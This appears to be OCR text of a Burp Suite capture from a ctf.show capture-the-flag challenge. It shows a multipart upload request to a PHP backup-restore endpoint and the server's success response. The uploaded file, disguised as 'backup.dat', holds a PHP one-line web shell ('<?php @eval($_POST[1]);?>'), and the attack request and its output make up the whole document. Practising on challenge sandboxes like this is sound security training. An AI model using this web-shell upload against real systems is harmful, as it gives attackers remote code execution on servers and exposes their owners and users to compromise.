 Request
Pretty Raw Hex \n Select extension...
1 POST /system36d/users.php?action=upload HTTP/1.1
2 Host: f6b4bb4c-d634-4733-8975-41c98fa47e08.challenge.ctf.show
3 Cookie: uid=10; cf_clearance=
VW5pPVhGAU9P8B7PRYtRYHjzYt6ys4bK0h6wu5yHl.w-1711598709-1.0.1.1-.eqO21wlRFX.7NNQ
KXsnplv8tMOCOLMDdtoSUNzTU80v2_BxkAJkcmQ7Rup04ZKZJce00Fw_dMxfHvx365VGLg;
PHPSESSID=amr2el9hr045lben33obkpkt4g
4 Content-Length: 223
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryUv3yvhwDiW5vJNJY
8 X-Requested-With: XMLHttpRequest
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
11 Sec-Ch-Ua-Platform: "Windows"
12 Origin: https://f6b4bb4c-d634-4733-8975-41c98fa47e08.challenge.ctf.show
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://f6b4bb4c-d634-4733-8975-41c98fa47e08.challenge.ctf.show/system36d/main.
php
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundaryUv3yvhwDiW5vJNJY
22 Content-Disposition: form-data; name="file"; filename="backup.dat"
23 Content-Type: application/octet-stream
24
25 <?php @eval($_POST[1]);?>
26 ------WebKitFormBoundaryUv3yvhwDiW5vJNJY--
27
Response
Pretty Raw Hex Render \n Chinese
Change Encoding: (Using GBK)
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 18 Apr 2024 19:37:07 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/7.3.22
10 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
11 Access-Control-Allow-Credentials: true
12 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Len
13 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Reques
14 Access-Control-Max-Age: 1728000
15 Content-Length: 40
16
17 {
18 "code": 0,
19 "message": "恢复成功"
20 }